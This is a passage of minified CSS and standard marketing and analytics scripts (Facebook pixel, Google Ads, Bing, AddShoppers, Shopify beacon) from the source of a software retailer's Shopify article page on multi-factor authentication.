scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__form{margin:auto auto;max-width:680px;width:100%;padding:0 0.75rem}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:16px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:16px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#FFFFFF;font-size:18px;border-radius:0px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#202020}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:5px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image .lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:34px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:0px}.testimonial--author-below .testimonial__author{display:flex;align-items:flex-start}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:5px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0,0,0,0.2);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0,0,0,0.6)}.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#126337;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#126337;color:#FFFFFF;border-radius:5px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#126337}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;z-index:-1}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;color:#686363;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#126337}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo{width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#FFFFFF;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:0px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(18, 99, 55, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(18, 99, 55, 0.1);border-color:#126337}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#FFFFFF;background:#126337;position:absolute;top:-10px;right:-10px;border-radius:5px;z-index:9}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;top:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:320px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:10px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:10px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important;font-size: 12px;font-size: 12px;}.recently-bought--price{font-weight:700;margin-bottom:5px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:16px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:50px;width:50px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:25px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 50px - 32px);overflow:auto;background:#FFFFFF;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(18, 99, 55, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:18px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#FFFFFF;color:#126337;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:0px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(18, 99, 55, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:16px;font-weight:600;color:#126337}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:16px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#126337;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:5px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#202020}#quickbuy__modal .close:hover{background-color:#126337;color:#FFFFFF}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:40px;transform:translateX(-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:100%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:24px;text-align:center;max-width:300px;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;margin-bottom:16px}.add-to-cart__success--single-info{margin-bottom:16px !important}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#126337;font-weight:600}.add-to-cart__success--button-margin{margin-bottom:8px !important}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#FFFFFF;text-align:left;margin-left:24px;flex-direction:column;padding:1.25rem 1.5rem}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product{margin:2rem 0px}.add-to-cart__success--product:first-child{margin-top:1rem}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img{max-width:180px;padding:0px}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success{max-height:none;height:100%}.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{padding:0px 20px;display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;max-width:500px;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--product .add-to-cart__success--product-img{max-width:100%}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%;max-width:500px;margin-bottom:40px}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;max-width:85%}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){input{font-size:max(18px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:var(--titleFont);font-weight:400}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;}

    </style>

    
    
  

    <!-- Google tag (gtag.js) -->
    <!--
      <script async src="https://www.googletagmanager.com/gtag/js?id=AW-882261891"></script>  <script>    window.dataLayer = window.dataLayer || [];    function gtag(){dataLayer.push(arguments);}    gtag('js', new Date());    gtag('config', 'AW-882261891');  </script>
    -->
    <script>
  setInterval(function() {
    if (typeof otfbq != 'undefined') {
      $.ajax({type: 'GET', url: '/cart.json', dataType: 'json'}).done(cart => {
        let item_count = localStorage.getItem('item_count');
        localStorage.setItem('OTPXADDED', 1);
        if (item_count != cart.item_count) {
          window.localStorage.setItem('item_count', cart.item_count);
        }
        if (item_count < cart.item_count) {
          if (cart.items.length > 0) {
            let lastItem = cart.items[0];
            let event_id = generateEventID1(36);
            arrayFBPixelTrack.forEach(function(element, index) {
              otfbq(`${element}`, 'AddToCart', {
                content_ids: lastItem['variant_id'],
                content_type: 'product',
                value: parseInt(cart.total_price) / 100,
                content_name: lastItem['product_title'],
                currency: currency
              }, event_id);
            })
            trackEventFBConversionAPI($, {
              "action": "AddToCart",
              "event_id": event_id,
              "event_source_url": fb_pageURL,
              "content_ids": lastItem['variant_id'],
              "content_type": 'product_group',
              "num_items": cart.item_count,
              "value": parseFloat(cart.total_price) / 100,
              "content_name": lastItem['product_title'],
              "currency": Shopify.currency.active,
              "pixels": arrayFBPixelTrack,
              "shop": Shopify.shop,
              obj_fbp_fbc: otGetAttributeFBCAndFBP(),
              ...OT_DATA_CUSTOMER,
              ...ot_information_campaign
            });
          }
        } else {
          window.localStorage.setItem('item_count', cart.item_count);
        }
      })
    }
  }, 1000)
  function generateEventID1(length) {
    var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
    var b = [];
    for (var i = 0; i < length; i++) {
      var j = (Math.random() * (a.length - 1)).toFixed(0);
      b[i] = a[j];
    }
    return b.join("");
  }
</script>
    <!-- Google tag (gtag.js) -->
    <script>
      let flagh = 1;
        $(document).hover(function(){
          if(flagh){
          var apish = document.createElement('script');
        apish.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=AW-882261891');
            apish.setAttribute("async","true")
           document.head.appendChild(apish);
            window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-882261891');
            flagh=0;
            }

        });
    </script>
    <!-- End Google tag (gtag.js) -->
    <!-- -- Bing--- -->
    <script>
      (function(w,d,t,r,u)
      {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
          var o={ti:"187123408", enableAutoSpaTracking: true};
          o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
          var s=this.readyState;
          s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
      })
      (window,document,"script","//bat.bing.com/bat.js","uetq");
    </script>
    <!-- -- End Bing--- -->

    <!-- --- AddShoppers DO NOT REMOVE - DRIVES REVENUE -->
    <script type="text/javascript">
       var AddShoppersWidgetOptions = { 'loadCss': false, 'pushResponse': false };
       (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
      t.async=!0,
       t.id="AddShoppers",
      t.src="https://shop.pe/widget/widget_async.js#666807f7f1e63e604652df8f",
      document.getElementsByTagName("head")[0].appendChild(t)
       }());
    </script>
    <!-- ---- //END AddShoppers DO NOT REMOVE - DRIVES REVENUE ---------- -->

    
    <link
      rel="stylesheet"
      href="//softwarekeep.com/cdn/shop/t/99/assets/tailwind-compiled.css?v=118013761934655216161759656951"
      media="all">

    <script>
      window.addEventListener("scroll", function () {
        let element = document.getElementById("sticky_mobs-view");
        element.style.zIndex = "99";

        if (window.scrollY < 100) {
          element.classList.add('position-static');
        } else {
          element.classList.remove('position-static');
        }
      });
    </script>

    <style>
      .position-static {
        position: static !important;
      }
      .page__header-an--sticky #desktop_headers {
        top: 0 !important;
      }
    </style>
  <meta property="og:image" content="https://cdn.shopify.com/s/files/1/0090/2125/9831/articles/multi-factor_authentication-1.jpg?v=1702887091" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0090/2125/9831/articles/multi-factor_authentication-1.jpg?v=1702887091" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="341" />
<meta property="og:image:alt" content="The benefits of multi-factor authentication for educational facilities " />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9021259831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', 